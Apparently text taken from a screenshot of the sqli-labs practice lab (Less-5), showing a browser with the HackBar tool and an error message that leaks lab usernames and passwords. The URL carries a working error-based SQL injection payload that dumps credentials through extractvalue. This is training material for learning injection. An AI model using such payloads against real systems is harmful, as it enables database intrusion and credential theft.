 Welcome Dhakkan
XPATH syntax error: '~Dumb-Dumb,Angelina-I-kill-you,D'
SQLI DUMB SERIES-5
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://192.168.163.130/sql/Less-5/?id=0' union select 1,2,extractvalue(1,concat(0x7e,(select group_concat(username,'-',password) from users))) --+